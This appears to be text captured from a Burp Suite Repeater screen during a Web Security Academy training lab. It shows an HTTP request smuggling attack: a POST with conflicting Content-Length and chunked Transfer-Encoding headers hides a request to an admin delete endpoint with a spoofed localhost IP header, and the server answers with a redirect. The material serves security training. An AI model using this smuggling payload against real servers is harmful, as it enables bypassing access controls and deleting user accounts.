 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 98
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-VFKQMt-Ip: 127.0.0.1
11 Content-Length: 100
12
13 x=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=2mwszONo3BYtOfwwzWl2k1bYFk3ohsIb; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8